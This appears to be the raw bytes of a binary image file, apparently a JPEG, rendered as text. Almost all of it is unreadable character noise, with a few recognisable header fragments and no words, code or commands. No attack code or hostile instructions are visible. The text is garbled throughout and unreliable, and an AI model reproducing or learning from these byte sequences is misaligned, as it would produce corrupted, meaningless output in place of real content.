tvv�N���>0;�>�y��+]f���� �н!��׹� �Y`���+�� Wb���֐�5?�j�(p=5�	W���� ��eg4�r���uΗ�
)+,�u�T��M]��J��v��_KIW����7��/H��w�ThC��y���^��� Kձw��-�^ן%Y�1�~�?ge�'Ru�i^5��8�ha;�cM2�;��p9wdN�T�an�:\��\Ppn�х܈��YO"��{W%�����,�Ub:���C��-��\�u�e�>SMJ	�^�Y��|(S��b�Q�#DJ������Z(��v�#����d�@���V��0t��
�AE�����<�媔{!GmKq!�J��Ь0/��u&�=�i+{��3�$���P�oIN��*z����8'y��oSKs��������jp7�ٞ����E@��a1�e~�[���֓�j]�y[/������R�'?�1CD��_�������[���PO�J�0CD��졂8+�x���ͽ��=h��4kz�� H^���)u�@�_�?��)��2>>4��mW�Q�Ҳ�.��*a��oU��>Btõ%y��\WlP.T�~�$T��	bz�4s4��*8P=�\qC�݉�f2�ß��:H���T��C>��MPяk=>i@�wU�O^�ء�S����#�!]Z�ܾ i	�u�-̨�@�l���սx����V>wM�(��������(���w�
#V
D]�	8:7���^��8����������j�zheJG[S��'��@4p a)����.<��d	j.PV��T�z��О��`����8a�����x����E��W@�J��@�U�h���wb���inI���N	毂y��C�+��ҋ�7���a�j���6�_���q��+���~�8���oT]��u;O�a����o*z���Aȩ�n�,�jJV�ԧ��>"PPV��J�Ş�(��6��ntG����A���n�;RW�]���	D�x⛧>Zp��(*��=k���X+���GAe�A�[-1oCH*�����
aX�S�o?�� �3� J[%aRօ��J�*��x����IsG�g+�
:+xdT�ԷJ���i]�Q�o�H0~W@9�<;��v��'�[�jy��8�.k:d��t���N�1M�[��2[ͤ�[��_�]�ci+x�Ni�UӋZ~�~���ߵ+�����d�YS5zCU����(D(W��ƅ�U�{R�Y��c�|;�]�Ӳ��S�G+"F���m��Nh�uOk���y��!��(���V���V^�+�;<��ΗR.1x�y�y
@[�̮����5?�}����E����V��8�W^������X���Ew��r)�S�&��#F4��9��t^+�e!A�B���p�f���J���Ri%5�ʃG4S�#�	�SfP�Y�_}`AZ��Y[*C�\/M��r����_5o���7��9LY8Nm�
i�SZ3��i^���8f�C��ȥ�CKḕ�0��)�xV\�-�/�)�r��=��;��t��mG�_��ރ����<y��:��[a�YKN?P��+9d
�p��+yԒ��Wx��d��=�6��rP�������y��W�騽Z��8#��	���'�A5;�� Q�n�SX���CPmwB�x(&��ڝ@�����+)��<u00@_��y�Oe�=�F�p�����$f.
�c�����R���V�d{��k(�h4��I#�p6(~��(���o9GV�'y�����NA|�ধ�і����[�z-�FG�����H��48;-��F��	��8ƈ����7h���Ps���V�o�9��;���b���'8$��RF�R���T(9�8Ⱡ�(��ޡ~����"�t� 	���48�����F�샹di����מbT
�V��	��V�g���V�?�	���� 9�5����tOj�)���
\�zRJ������Hx�00���=���)�f2��)[�0����@� +��O�
��֭�瀂�[���j��g�?x�h�7� ��@�Ɯ#G;�M#���B�F)�K�
�P���f��Q�f{ѴڏԜ����c�����0�&��[W+)8!��o-���a�M��mS�Q�� icF���w��zk
v� ��CV��[�{�$�(�#�fU�'"����� )      !1AQa q��0��@�������  ?!�|Qf�	LVj	�2�^�569�I��Hd@E�.$@��BV��6�Q��A�4��pG�k��s���bu��E�����@ϑ�F�$9�/p3���v�L|1}��0)9!&�'�\L.��4G���7wC|H���
��ώF�z�$7��r�+�>
�����x�^�$�S�kـ��t��M�Q�&�^b��,����M�J�?��������:hbD���x1��v��V��������dptŁ����b�F��Z�e�\OAE&��������GEஊ��L\�M�c�!a����u$�V�1lS���<�&�r,�|ތ(��d�'pҖ�:CZ�(���!�׃4�Y6
䆜��C65fб�'�Cxk'��X�Ĥ�Ȳt9���Ʌ��0��Li���2H6Rl��̈́�	D/ª���l:*G^.�I���D�*7z$�%$�)3ه bD��3Ůz/����vX���M�#�/�`�xHTI�!
����m,��dK��DB$�E;y>������!:=憨��q�ΈsȰ+��	..p2m]d�"hV��2mʹ���܏prw�779B��@��t�)&rx+��<b��.(��Q8������C"[��ƇoX���|�$���o�Gi�2�>�n��e&]p���5D�}ɢ�-��F&Xf�P�CO(ӓb�,�Ɵ����� ������@��>�e�� ��UeסO$��1E�"|#'�R�ϑ/#',�\��/g�Ȼ(tN����4�Hj� �W{ɓ�������?f�N��b<�I�ygD�p�@\�&�e�q�� �/�8&9ҢB� F��z:?q/��	.7K��f��i!���Li��P��9[d�Y3���!��eOA�&[0�en�r�e~K�ot@�g%�5Be��n�s*�ļ���9���f�%F��ꂢ��E�ρ.�"G�%�cx������E����E�5U�ЁH�{�� ��\t~��fr1�� c�b�.���-)��!�̄��%��"$n���:�B<��p5̋�DĶ��$�&��Ia�yuO�h��tF<��+F�~R�7��lH&��|���&(����E�;?����=$X��K,���d �1	:%')D�2a%������<�|�^@�D���� �r����#,]�H�/��;D1厌[S`�F��� �EW=�Y��3MV��$/�'�>K:�ƚ-!/�j����P��G&�Sb|�1_�M�^����"� �IHۓ�Ŷ�rb��=�Ux�8����D�Is��G�������94[1���-��*�!"��Bȝ�Б%�b�H�� ��۸�}"9������F�&�ג�KZh�� ����]ȫQ����["� #���лoBnë�_e	R�����e�������s�"�U��J&�O�K{L����R<�gō)�A
��^�
@���r�+9P���p%'�zI*+^GG`�?$*�u%Ч��E��U�ٶ@��U�e�r���Rv'�7��?M�c�eĘёH%��wyw�TT������ˣ�`}Gt:|�?<�����C���C-�	O�l�J_"� o0O�S��2��$���TN�)�w�������a��ni,dpd"�4�>(����臋�(�tb �s{�/f ^��\��%uf,\�&��>��"d��N�C��.G�������!�����R��Ȣm;1R~ ?7t@�Ƈ��lu�ws?�`m�HŊ2�底2�k�tA��p6)�؛�5���ˁ��E���.e��*�^��!�&���_�. T��<K}��	�a��=��.n�����0残���B����w��8��72���GCE�'�]̴���1&��Ə�R|W�U���B���hA�����A�#B�j�ɡ�4ڄ��4x��*�h�H!m��Y{���S�_�ҥ`�CJ��5h�+��
��?ˣCPZ�� �Ć�Y�AqBNT���XM�+���Y�y!y\O����˲ќ��GG�h8�t1�x�1�ݘ�\��.��Yɏ��Dzhf���,K}&`d�%Eg(b�y#�hR��arȥ
�6�X�
Y���آ�Y�lL|�@œ���&A������"���P�Ut��TB��>�9���"�1$��D/��s@O#vbc�b�Z��Q^����ʊ^#���(hv�W�NlG0���C�U��|�4���#F���
�DLkA�AS/���b��A�-�wdR6\�0��S�<�E�?�]�h�:��	zQ���e��2����j��8zH�&I�%�輕P�,�+�x�gkB$e�P����&^��sQ�K��G!<Xו�($E��2L�䝊/GI��������z�D�Qa�xe����Y]J�l��&����� ��0c��C�~<��F�� #������B�a�C��ro"~.�����s2	u����ī$.�E�~d��̈t"D.�����Gi�Z�2���4(����*��>lh4�D0]����1�ck"�ؘt*�4�~K��6K$���%��B�:�đ�	"p:*���l_�0�	
H����5�)&H���*���j�1��O��Ȃ�����B�3Xڪ���w	�>�H�I�a,fF�W��]OQE#�Oj�2��Wb\��3'��.�%a/��V6���dɊ���Ie�:"-�·��:G�Av�����wOP��r!=�����k"�=�W�.����	m�v�"͍|Z�l�L��b�32�Ft$9�/��Z��~tZ"a�f�k5�
O`������M�;?g#?��MO�W�Q��ۡ���d��uB1�"',?��(�C�Ɲ�4��s�Hq3����;�C��eV�,��u�hH�~:�-��ɡP�L3�!r[V�.*M�T&�4�$S������[(���іl@�xÛ�����g�y��1I�&� ���c�6X�G���=�>L�����l{#0��l�����A�FS'sX䎅a����DwhAl�ܱx�I?���������4�1QSaWC��lݰt��[c>"���N��*#4�3��\���3#J�[NhUt$��$�k�M9)q���������[;��<�T"!����5eTG��jay}�u� uTo i$tt7Y���FTDpf�?c����\�fE�RX��PMI�lH�i��2�f"�X�#%C9�|U�3U_�x�"�Ԟ�0�_�^$;V2WfQш�D�,#aH�b��6������I�c�M�=� �@���PL�1���ɶ��!561fl����6�[�:���������dp|�:��� �NW�LB��V2�=�u^�Ye�%�Cc��/���R�'��$���l��q(UoJD!�9�r5��t#�v��]�sD<1ytDv@1�1�l/�� 	jb�,+����^#$�G��00�2��D.�Ѣ�P�ɋ;u��c�56��1����4�$kEJ�"�5J�pbV�3�t{�]_�1	���
9���N���-���:S"D�0�ϲe�
�
��I$��7u���xi�1����2����0�m!v!�=@0����B֑����$���cUD����������l�'�H�1A�@�"6УC%1��.J�r�"$�c�"�����D��F!YL'Аnǡ�!+�!P�`�Y�)tr��y�6BK���x'\=�~{B�e���uD��7V�寢� �[�dL���{@�3�,����� �G'�2P�ĎuZ�ReuwmH���"� �d��6/�!*�1qB�o�
a�PKfG7}��.���t'&큸�$�GwU�35	��U�������;l�rO����rl�E� t�	����7��2Ko92	�ՠ[���MC�,��b[ȓ��.
e�:�J:G�A��	%�]�g�4��Ƿ�K ��M�B��&��F�d*&H&��)�24��hi(�D� �IhSe�/�&C*Ф�Ȕ���5!L�dhѪ�,�k�8��P����(H5a�6���/e����X6���X� Z$�M%�Կ�G��0��';�F� �N�C�$E�{C��� ��gc�v��_�^��J6��rӏ變�%���!���ݺ� �l�خ贌�����Qԍ���/=Џ�0�ɉC�sL����4D�!��k�Q(���0(�|���&"�X�e�nH���ņ�e�9ybY|��Q�a���AJ�C��1��2����Hb��G|�}���_c���*�@��2��2q�#v*4@��jQ�F[R��%&�ɬ�::!y��F1у!g�t�6FJEÝшƣ�U��?$a/>�&����Y�JM
ܕ��n^��Cd�o��Wɂo�D�z"D�o�II���{&2w,��j��Hp8���-m(�����w�PY��-���}��F�D��L�>!��ӡQ�5W���&jBc���x�����c��S$OvL��)��e���z%fVݮ���F�ap�N�y����5#Z\�H�m�i�2]�@��Y!Sg`c����'VL�68�*��ff��Ɂ�L����W��M��y!��9j�?X�K���.��ؘ֎v|��W�sL����b��E�i�-�=�v�{��̢(	"�i�� [{�҃�:��A����B�f���C����ĉ�DI 2D�D.H�b��e-��0�+�|2��q�&��{��Lxˑ�5��7e��D��$<9�jF7i:�#q2S&�<�#}���ra�jA�X�cχccc^�<upe�:!�ub1r�Tˁ�}	˒G�~I&�|��ֱ<NHlh�,5�倒*D�L�P�l=��A�X6�wg,�S��ۡ��X��$�'Jͱu�}��r�������јa�X�Z1f̌j�F�Å��C�<!�-�%�;� �^t���!��ɗC�r-@��U
��RR��ɘCm8�|"Ǹ�#��Tz�Op��� ��DQ8���{=�BȼX���{1I��b!��������#�#q��:7����Q�A�DZ�I�(��f>Z$��dz�h������/g��%�P!oN��ccvB�2�t �ϲ��{!~G�44lpL?g��2�d��"Ɉ�F�zi]P�FihT�E�GE��� و�^�\�Y��/$Q�g��+91nFFF��,������x3��t�@.Q�O��������}��=(��;дr|���̨B�m!�`[H�"Iiܾ
p%
�nnH92۫B����e+����jv?'�4��Z����� ��`Y�q�;dN&F+� _�-�0�O�0���7aA���KY3���F�E:WІ�����z"�b\���o�!���0f*��B�t�CM�,UTʐ��D�M'�%���c�� ���J]%�d���IWF)�*��nICo�r��,�Z" W�ז>.�qn8��+��R�: 苰��1ɶm�Kd�+3�߳3�m��OH�(T^��VJc"�V8��-�̄8V#%��t�Y�h�{1g�,=0�7��h�i��!�E:�	%8�NSf���=&�DD��1��c�h�y`d�A,��,�`A�4ga�����aB����kx�4IEI���#7�3�B�lThVG��d/ �H��]�L1��ؑ��.C���rE�\UrN˽t��,�)Z�E;5���`⩶(�ZLWDć�>�^�D�1���鉙h�\	R�dG�9Ұ`�!~&A��Xy�'.v#�$f�e,'v3bh�M�ft�� ��QSچ�r8���Z���K�b��Xݪ4�[��?��2r�K�ZC�2b�Kg���O��b[�_蹟c�$�DLۧ�mI��-�b�6���I��v{A�Kv��]����$Ro�N�b�$�F�4$��E��Y��&Y2w1S1���Vh�~'��o���d��i��26M��Z>��K��B���v/l����ƴ��uȋ>���C���fG�3Q�@����N.¯��В97Yaˀ����%i.�J�K�m^θ����bԉK&m
Y��;��߳���bء���M��誳�u4 �i�%���8r����K�І9������~у�Y��I섆�����6��d�	E�G�?�w3I�1U���.r��3��@����^K��ٚ��(zm3�A1:�&�%9�t��h���T1e-�t1P��A��%���Q��t�q�� :�䳱(êGJEG�Q��f��&Z����C��>�pQ�L�,������`��Z��J;��>ruo��� bh�*�T�� (�hHk��% %D�l���4���TRB��B��Fv��f!�݊�TѪ:��]\�z�t��H�����bI$�FI�?t٘�`^���h��Ar�K,O�� �;h� B%����b�TO�H��X��ڑ�LY�����'�#�����E&���W4c�I������1lښ6<U�A����.A��{41	�����̥�f^���ЈD"T����!"t��R5L=Wg�|�5sFi�M��=��J,�OG��H��Ljǚ#N��*o�P�i.H��"�9�/�.�L���G��	�fb�Yف��ǡQI�Ll\��̇L*�[��B��{]c(����!	ƛ���!T.��G�6�q��llUB5^|U)��N�d50�FM��x!�{��C�T!��'��'F]@�,a�/���1,T�pC�A}�E���k�t$�4� ��H�)bI酁�y��Έ3؊�4XB��Scq�_����Q�
�#���fw��Q��9D�4>Dv�N�|C���/�lL�}�?ȗ��� I�HdS�C�64���}���c���
�ӑ�Q(C���D9B9Bj�)�X�3d��+��U�*�D��ӰB�1���d��Y�B91�ٿK��#����k@����;ao��_�BW��"\���_��1v���NĀ^s"� ��,:!M%R����]���q�C�8����-�n�&r�5��Y#fc�,Pt2�����0�j9����:?C6hUao7i\$��,�/I8=CnO��:�Ly��.\1�.yA��=��O���:5���-�*�ٞ~KL�t��¨��g�tgE�����F�1dRة0����FaQ��#&l�Ѻ*�MИ�+�DR�Y�r�6�2�t��B������=A� ��g�^QeB�zj^���D�ڊ�"�}�d�f��._��4bTd��4-�ff��P���H��4$��M��>(�D8�q����Y�zM�>*��[����_�$X�C�X�8�C#lhBF1/r�.B�<,c�����lC�F� b���!�W[�VOe�&%�Ƽ]U��ƞ�O���bwl�:���8�F�?+�q$E��d�>]��Z�E�e_#��'�j�`Uc��dJX�7W�S!���	CC��l�2F��c�AՖ"�v\ؔhXQ7�+!"��ѳ[&RDhzm�I���~��A��c�	��hP���Ġ��b�� �/"�����밖��,T���������IIh��5t6�H|Ix�;�|�O�F5�4{"D��~�͢Ҥ��l�K�5�
[�\g�cʢ�1$sq�/�,ab�����,��#���=ƪ-H��c�C�#q��Ǻ:e�TY�T��<%�%�R ���F-�:Pn��*td����0,Q�L�E��&�Y�.L��N"���zGqR��F��bBTz��� f��ٝH��1�x@���L�sFd1���c�<	�w��)9����%G�p�Dm� og��8��v3j�A�S����rK�		/��(Y�p�-��I��m���y_��"=��U;\�Z|���Tf4=���ģMT߉Q�2��'U�D�+����%�8J�7�؃-3�D����ڞ��V1�=2f�}��@r�H��E��D������s�X���D3���5Ho�i�x�5�&2+>R�5�$��M-��B�D�2%
�l��C!Q�Ȑ�V�ƛl��FM͘��-.�٤4��/E�
ɪ:�Y�Ib�b�����=�;T臊/<Q�"��� �(�$�AB��:���9)�T@���ѐ���	v0s� Q*�S%��tlC���-ҋ�Q� y�c�B�ٍ	Hc���WT=p�1�&2�#���M/��ш�Ғ	<�"n�\������0��~ �6�J�4d�&��"$�:�@��kIC��U+{�����j����R�b�I�sR�Mc�Q���5ttn�/5�/�E�VD�aK�B�!i�U�Qf���-qk��C��<�Y쿮lZс������<�z�uB�T�Y)K�x�
�˄&�0�M�'R�Qf�-��d|7������2���@��O�gxv&�_	Y�GHD#m��2BF�o,�T��S�u�T6D�����UB$iJ,Ȅr�u��H��Q���Sj�P��|"�N����]��1����Q�ɱ�y�7
X���?��$����cp%͡��x�rX�t@׬ BTr�w48�Ť�w��!�הREN�br!���Α�>�tT!Ӏ�`� tI�Q?"ڣ�r\��b̝ �2EI&�}	�XHP���\�/�%i����@�H�Y��3KgF)�/���w���������m_�<�XO�D4$ȅ�@��c�����fLj�����_�/�L�*'WWI&�*2#�j�I?$�x$[����]����$�2�Hd%�� D"Z�J�Q�ŉ����{���W�U�s�gm�T. O!�X!v�B�%�?ba2��y*��&M�vƣ�?,#A�2��4B�Gl��m�If�ȉK��2�σ���� ���cT{ʎZ��s܉wLfGط�z��ET:�2��$��B����1�H�Y��dRB.�$��J�1�Z���~�gY�9�5C.\sG�uB`��
�.\)kI֗�XUc��1$9��j��$O���M-<��˒\J(�� !���>o�n�E��\���@M�$Be�!X�դfD���?�<� �i�P�C�G�B,�G��DPImwE{���ܻ;j�tB9-7`�Fc�RXNӀ���L�S5L�b��n9�=�"���� Q0�&IBL!��Y&R,Y���`B�+�1D�L1kR�5�E�C�`j�Yc�)L�c�(9�9N�$���11�&�ˁ�Y!�'[B9di$�Iv�:p�3DO��У`�%,�d�e�k6ۑ!
��`���iCh��m��<�
ʎ��^�,�ʨ��˞�;t,�bZ�[\H�^聡���;?�nOu�	Cd���"/�=��'�!{H�j��,R��ش���)�6NY�lS%�f�����l�}� �rOg��n�2�1�	��"+Tt?6:[Ї��"����Ɍ��Azc�WC'$�ы�ФN�%��H�N��D�r�]b�x:�G�]u�c���
���=��<�?3ov�Ъ�����,��v2+����X�� ���i��EDa��^33��BG�)B�1 B�:%&g�G�q�j? +#�*��K�W�]h!��#���p%�D#��[���E���!x?���	�44�X�`��4�>,{��4 �E]^�o���"(�Sh�F!�`�	�qy��X־X�[�$��vGެ��$n�$*7A��@ɗ�
�B���� ��	;3[�<��/�E�6��ha�W\C�	ʕ��1�:l$�E[J?�$�n�
!ɰb1M%�ML}xp�L� R*-qp,H��T՜~%F�0�h���!Q�]xȦY�2R�����B�Y/	,#at"Df��r�X���<��J�"ata� �\܈�B����rI$����������.,���Zw&ڼʔ���66G2*[��l�rC�"Ar>G��6���c?��92$2xH�Ły�H6�����d����=��L'82gb�g����^4��L�_E�>��z�� i��҇Y����،E�JV��-&�.���fm�vY�+)��r�t>�<���/ʬlaɶ�-�+dy�.��%� ��к~����M�7�|�:��#�ڲ�HV�:o41x�u3��h�C���$�r9�!�KN�&b��^d��..�C��6J�$)��k
�φ��U2i��0�$^f�쭄E7-�e�@�^B�Z8'��w�ZND7lY����ԍ*
t�p6l��IF~�	}\�ВWl����Ko�a?��������c���lBK��K%��9�klT���w&̲�C7c݉������LtTtpy�K�R�>�%�)
2%
���fDv�-��ش�Sb4�6(��lɌ�6+ޅr�PAAC��21.��VxT1�%����h�� �<���2�Yb�t����G;bң�\�ؖl�P+�쐽�&|�á�O�*"uߡ�B.+=	<`���$ ����s�D����0�6h��%�������%�A�#N�7Lv�f�Z����Bs��Z�\�O.ʸ|툈{�P�7mL�%�Y�q!��� �%z�_��ckv���j�
nmO�w��xw0Ȍ�4��̎~!x"�0ۅq	PȲ[|��l��x'41Yi���G�#�����Br���9�b���� {n�m.�*'͎�f`����[H=�vJh�Ɍ��j<KK����id��h�ɬ�t�А���/��/��M7%��C�$!h�K=�:�����L�9 �@����a�?�X�ЍU���t;����Ś�k�62I97/#Œ��6��d�+����$\v"}��>�(��(�j	�8�i�]��cDʆ1dt�@�0�/#�rWjE�܃Qs��N�.�@�]�.8�"Ao%���D�ٵM,\t*��2\������֦��n��It�ٛ0��r ~�w�:o"K�qwf����';	m"ݣd]�(�q؉�Q蜯��"�F���L��^H��0��n	+DjJ�N��t1�	��&���Hhx��wP_wP�/�6d�e��qc݌C�����>�*XaA�we�RN�θ3
���X]I�"���;X��6�?B�G%�s��.��C��1M�d�h�hH}�&13B��ڸ�!�,�hCR>�7�1�*&A(��SyF����E���BH��2蹙p8"�p��D�f#�2��-�,o�0;��� �CE���2��1��3�|y&i�r�'�N1j���(�a�����B/u��؇%��`��z����O�}���8!
G��hć�Tŋt��Z0lC Y�W��)XRC���7�(<��������*�ߡ��d���v��}�M̴����|"�����D'A�4!e��z����6fǂGEGઌFej�&����,C��7v=�~��-H�<�]/ge�C�.c\%��1���B��8��ȹ��Xͅ91�Hҽ����"���E�2n2C�>f��%�l�ُ܂��:p�/oC]Ӡ�!�����W�F��K���ͤ��-l��f�����(�r��'�\�o4�4JwC\����7!��^�̧�����}P������ہ`w񔑶ƀą�Q�+���E�����~�ˢ�?��tny�%RL�ͫ(��iH��!\36-�uT������L�t�cvLR�z F�9��$[2@Җ1�]�4�,��&]$FD+���J�"�E��f7ԗ6؇�Yq��-� ����bJ:bW4d� B&�Jl&����.�MPWA�Ik�N��?&!�Q����ԍh��1�ѧD��D�Nv�����L��LUL��\Q�?V>pI�!Φ(��dU��"k��� ���sc4<�_х�k�G�9̌�Ə�AsEc!���o�c��6�H�Qq�d/b pX_���:��[5��9�!S�d1g�tvsE����M,k�	�xeL�4$�dD)'�#6�-����z|��1�����e��~�OGK{d�c�1s"�6f.Bd"i{3�K��Ȭ'Bb�	�Yކ��4i93�~o�Dihɲ��eB�b���Th���5ub4�)�����U��%���$���Rd�,��|���2b fW�$�F����`�#Y0��cKNE�Ƴ#ˀ�/#(��&�J6���e�"d��=�t:Q��y`Э��<�L���dS6�|?�S6OcQ��!�aX��E��L$�P�W��Il��]� ���+��Ӻ
x9@�TY�Q�#��6��k0�Y:!��!g,"�6��14B�C���&�*;/�^�p3a�~hRi$
	�^�Ц��.�����e�J��� ����t6&�V)�~3���bĶ�B ��7�5�n6D���ZK=��e3Q���,E{�M$W(�?�w���#}����.�[qP���܍,�)v'%S��o61��Td"q��M�`�28v#��h��}?�-�1�P��8c��L��+�A<g��=�ƶ	P�:�6N�j�z,f��J�m��dS���
�4O� 	!����:T��X���Դt�2�;dj�!y��v�i�zd��y7���;LԢ!�YN@�I�N��T)w�]`í�ѣf�<�zb����TB9e��Ø��2��P�G$I�!� �V��.{��F8m����3�M�o��i3�����<}�k�v3f\
���Gv�����R�������L�̝*��y�+���1l˃tf�bdټع\���,���n��b�Ǹ�����4�e�2O��へ�|�g#�I%�d"��7�0�d�*<��(�A�	�h��02o��3�Þ	�u�1UC��z�,B=�m��h~��Lټ�-�4[B�_L���K[?��!?�n���4bɑ���Dm�E�nH�M.`�ԟb�G�����1�`��FRY?f�bZ�xVevb�ǔ�X���^#ˌ���?Me����\�tk(c6?�B	N$���WEEF��<QġӖd��y��??)D�1Y�� ��w ��hV'�c?���*��GgF,�F��Kܔ��&�	Bѵ��|����B0l����G	6^�Ŗ�����: ����F��� Y�P6����2}:Sá�1R0ϥ��!�U-Ɏ�Xi�=�1�;1-s�~-x!tB2-�� �� s}�:O��_yF�0Ob鱓�D��ìĲYE�m��e��,���U�cnM�	^A��!q7�t�;�s���ne��^��`��.LV��Ⱦ,^��`������!	v{���H���!Q�a�}��^�\�Rn�Cw 6��ݨ�WD��z��v���71.P-�ñ;�͌���\�uŢ♐{-��x1}BQ�ё�:�2�x���Qg�թ˂R����am�F��>�P��� �Hk��@tJ1q
L�C]1���}H=3s����pY?��      wY)�c�U��\� ���G��t�`O'��<��<��>㑋U`ꔁ��RQE��	81g1\�k�O6ٲ���<��<�~�h�Z���Uu&�;�k
� ��ݟ�<��<��<�ϕ����3�AaA��RU�PQk HzX���k��<��<�w��`�26=%�b<�H3 ��v�A���?<��<�˕\0�M����ue�T�����@z��<��<�W�z��T�YF�$�F#�'��*��6�%O<��<�ρ�����C$��V�
dL*�z'F��f�eZZ���<��<�k��w��b�!�(�h!�ؤ�p�8�`!�k���<��(,V��i�J��.�6"z�G�{V�i�
.��-֯�<��<�w,���C#�YZ#
�݄O�)#�.*�#��(����<��*�G�tԮ��	��b�bۗI�Gîl>,)"
#J|��<�t��j�Ē��-3'P�HXg�b�#���<��>^Y�[/�(h��Q);RP�pɍ�Қ$�s�����<��B�QB!0�iGI�8�!�� �k�����������>Un��b�s�Ì�#���@�"[��n�ܳ���F�<��or��ϰ� �	��Q�8�G�Ȍu�ME��!����>V�~n�b�U���0��2����	,((�f�<���B�πBD�9;�$
���7 ����b�O �H�O�[/o<����41�����L)!I�:
씌��O82d�B^��˩��	A����:H���@�.o7(H5:��ĳB�
!j<��>6(��JK��cT��@<r��E0���͂0J0§�1���,AJ�f���U�3������� �� �;m&"!�t ��ㆉ @�@��!��� �I��s4�e��`&TU�5�$���}8&����JۈH�"��0*���/��,��qn'�bƅ��Y� |�[n���V�����~ ���P5ac�uDe���e,:�(�]T%O�m�#��@�k�%���\r)�D,���a�u�	!����8r4�ڥbp��u=�������BzT�ʰ����Ü�!���x�I�&8[<�#�~V��P�`XB^��������l��C	'���κ��!�$L{,��T�j���f�����T�ݼ��/�A@����!���P� 9��4��-T��U
����L�La@BD�<���̔�
A*�H�4�F1�3�Kr��#Ƕ����`M���Q��@�d��A&b���*��NqV���K�coZ@Q�2%���D�AFCB�4BD=���d��ӟ�4� ��z�Y(��0܀ʡ���	 ��l��d�O��6)(*p��؜��\:�s�Y]�����^@~x�Y4��5���9y���� ��,� 0Z@���{��4�)���� �]7`�s�mC��@B͢����=��:��f�Ʉ+�X�� ̀^����k#ʧ݀B��Zm�BȊ��� C�Y�r�I�JB�{(&K��8P�( $���d�ha����s�B03L4j���rI��
GA��X" N�[t� ������l Eڭ�!�2�3��D� $�H#�nZy����=TJ�p�>�����.�T��9��DЃ8Ѝ�4�(M��|kH��1���%`r�(��8<w#<��	W'�b	��sġ*t��2�j��AH,�rr7)��m`73!��?��݀� �@q0�@"A��E N9Р��rD2�L��J��dT���;l�D�5J�*�`,�i�]��A]*�g�n��F��#�t�8s���IGl"�f�D�����,O��n�K�2ӌ-��#8�^-��C)V>�9�A"?���v< �*蠤B D� �]�J$.��K���Lo�$����S�Ϫ<J�������%����9sQ��%�2B饖x%V��*�;>B��n*Y`�'�r� Ֆ�F��: �YR ��M r��"�`l}l�?i`O�㵘ՐnZhB�2B (Jx�&�)��A�	T3���y��� � BX��( G����)�M����,�X7 �ȌY@�~�8���!0S�ya�!��Թ�%J~�=\w�'pԢ'�yh�A$� y�`�@ �j��)j�E�˩bb�0�X@�>j�W� ��r�&���ʆJ�XT� 2���|r��,@тF�� �w8�#MXN��L��3��        !1 A0Qa@q�� ?�-
^���q�2�,�K,��x-���������#=�ppg���-�R8o��b��q��Ho�B\�����[:����%�&��rHa�Zt�^��~�4�9�yY�D�Ͳj?�O-N����� ?W���l����C�<6|!�T$�ý���-߃���v�Go�>ÂM�t�d<��O�'׀רr�q���o1	��g�e���x�]��ds�.�I���0��C���8߹�����m8��&c���r[��G 6��ȟo��Xp��Y��1�;��[�	�	�c���L�6��d=�~q����fp��HHLgY�Wi`�6�}�Rfy���|)��������:��dɳ�9����ui�
�>�'������'� |�y�fe�NC-�fHq&r2�>w��y\l>�	K�<f:a'��ɮP��x0��vY�����on��~�v󲕳<߻�<�$��x8}d[<r�0�ˣߣ��/�埳��>��?�I�����9%��m�#�3�U�v���h��>C�Ȃ��A�Yv ?`�~e������~�O��"bC�G�a:��.Kw�>3�oy�d�L�,����y�(s�Yd�Pѯ"K8)�
4w����lO#Q0���fjݨg�/���1�,N�[�b�!�,s�x�}�/��^̉��뜶-��z���K� ��"g��H���0��Yg�6.� w���xV�T��m���}�������xY�q�Q.��KiR�g-�<$�e9��r���3���7�'K��7��೩w�bK�g�)O�'�p|�K�=^�>��o�K!/ ��[����"�]��Nv�������w���z�bd�x/WR�<���e������,�[c�c�^�8)��%�ɖ��i�܅�,���e�Gm����x�����a�-���6ݲ��a��W	���[G-��#鳇�������p��������;��E�H/	C�l�u�-�g�o-��k���9e�j��[��D��E����L���N��=�xbz,�������.̂�a�,�n�� g���}���,�LR�x�6�6"y,m,�%��Y�IrvG�Y�|<��ޡ���G�D���g�.�"� ��g�<�X�/�������	=�:����xY.~=|��G�l�~�'�#�d���+��m���� �<�c�<���0�s�>3������� -��˾2�W�9<8!�K��z���=8Ϭ��kd�s�W����c�<�}�8.�?grJP���y�I����s��]�t�v� 0�c:=�]x
�g� `Z��h�m�S��I$&8g��ˇ�vt����F����G��[��F�!�铹��"8~6%��l=��}Ɏ-�<+����^�ux���f[$�Г9g��ټe��X�c�������xYs�g'ߕ�.U����7�%'	����]Af�B{:u��Ȍ8[�r�>��߇��\<g!����>�vvp�����:�� �[ad�y�O�$���6,ǃ,2��2����o�ýe���3��l��e� �>�[<�[��$���?φ��Χ���Q����Y7Y�v���I9�e��@k�d����l�'RN�D�8����"��N���88WT2�0�<�n͒�H��,���퀝y3?cձח��>r�p��p(��Pؐ���];����-�Ibœ����}��m�S�� >[<�u�I�#�n�^�Y��]���D�u �� �~},a�x�?�υ��&-��6�c���艗�Jog�m�%m�� G�,Zr��z � %�v����O3�����?�_Glp�g+�cp+��n��]���~�O��rs��߁ ��^�kc�{���=joR�x/���?$G�񧑆Ⱥ˶oß�=�����<?;�O�=�8-��r]�a���w���t��:C��g��3<���_�}����_�1��ۢ�:����:0�g�}��^^[e��'��m�e��g�;g�ylq�q�}��>�a�8N^m��w���۶[�q�11��^�]�8^������� !     !1 A0Qaq�@�� ?�f(�����m�$6G���0�Hy&L����	�D��1m�鳓�b�I!�������|�8T��c�%e� ��59�?�<4\i<�~�������R}���WIsK�<���x�^,�M�к,��,%����D����"iw����2G�y<?-�ՙ�Yo����v}/*[�c)� 9�<k�����[�����8M���~<��1�i��>��7�qq�vy�p��r�,�brò�㉌	���<���^��6��q��y�6س����(�����.��?���~s���5�w���R/��ZB$���0�8������q�Iy��%�Ę���i4��<N�/�G��y���yYe�Rd�&˿ᜡ~�#�Q�H��d�n�tdr�� B�o�c��A�D���K[d:c~-�Q����Ӕ��Ym�d�����0��˃�m���c�?F����� :8S���A�p�Im�8%���i��?�H;�ho����m�G�r	�����8oÇ����g�?�,Xp��,�2і]��%�=|7�d��X$��7�ȃ��$^8gg����?���ԙ���7��)v��c3��
�=,�e�c�,v�[R�',��FK�w�����Ō�v�8����"���<�2-�{��Dy���J�g��� ����4��l�X����2.��}��!ynxٰ��8~+�Տ��1�?�ޒ����ub;��#�3��,����!�4���g���I ��� ��e����g	fJv�FX@\l�m�y?ռ����W5f��qsИ/�
